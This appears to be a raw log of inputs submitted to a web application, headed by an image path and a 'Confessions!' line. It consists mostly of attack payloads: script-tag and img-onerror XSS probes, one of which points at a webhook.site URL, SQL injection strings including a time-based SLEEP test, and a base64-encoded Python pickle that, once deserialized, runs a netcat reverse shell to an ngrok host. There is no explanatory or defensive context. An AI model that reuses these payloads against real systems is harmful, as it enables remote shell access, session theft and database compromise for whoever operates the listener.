 Confessions!
I actually don't like security
123456
aaaaaa
kgASVdAAAAAAAAACMAm9zlIwGc3lzdGVtlJOUjFxybSAvdG1wL2Y7IG1rZmlmbyAvdG1wL2Y7IGNhdCAvdG1wL2YgfCAvYmluL3NoIC1
JjEgfCBuYyAyLnRjcC5ldS5uZ3Jvay5pbyAxODIwMSA-
IC90bXAvZpSFlFKULg==
<h1>hi</h1>
<script>alert(1)</script>
<script>alert(1)</script>
y / y
123456
aaaaaa'
<script>alert(1)</script>
a
aaaaaa'"
jaf
<img src='x' onerror='https://webhook.site/d0bf451d-
b41d-4cf0-87f2-41c52bcaada1'>
<h1>hi</h1>
' OR '1'='1
' OR SLEEP(1) -- -